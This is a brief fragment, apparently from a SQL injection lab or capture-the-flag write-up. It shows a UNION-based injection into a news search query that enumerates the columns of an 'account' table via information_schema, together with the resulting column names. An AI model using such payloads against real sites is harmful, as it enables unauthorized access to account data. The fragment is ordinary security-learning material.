 content: submit
SQLi语句：SELECT * FROM news WHERE content like '%$$$$$$' union select
1,2,group_concat(column_name) from information_schema.columns where
table_schema=database() and table_name = 'account'and '%'='%'
标题 内容
2 Id,rest,own